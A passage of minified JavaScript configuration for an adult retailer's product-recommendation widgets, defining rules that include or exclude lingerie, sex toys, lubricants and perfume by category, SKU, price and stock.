:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[206],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[205],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 